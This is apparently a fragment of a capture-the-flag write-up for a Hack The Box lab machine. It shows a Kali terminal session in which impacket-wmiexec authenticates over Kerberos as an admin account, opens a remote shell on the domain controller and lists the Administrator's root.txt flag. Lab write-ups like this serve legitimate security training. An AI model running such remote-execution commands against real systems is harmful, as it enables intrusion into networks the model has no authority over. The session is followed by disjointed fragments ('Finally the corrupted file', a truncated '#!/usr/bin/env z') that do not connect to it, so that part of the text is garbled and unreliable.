 ┌──(kali㉿kali)-[~/htb]
└─$ impacket-wmiexec -k -no-pass VINTAGE.HTB/L.BIANCHI_ADM@dc01.vintage.htb
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>dir C:\Users\Administrator\Desktop
 Volume in drive C has no label.
 Volume Serial Number is B8C0-0CD3

 Directory of C:\Users\Administrator\Desktop

11/14/2024  07:48 PM    <DIR>          .
06/08/2024  03:36 PM    <DIR>          ..
03/26/2025  01:49 AM                34 root.txt
               1 File(s)             34 bytes
               2 Dir(s)   5,796,851,712 bytes free

C:\>
Finally the corrupted file
Making it a script
Once this happened more
following is saved in my ~
$PATH.
#!/usr/bin/env z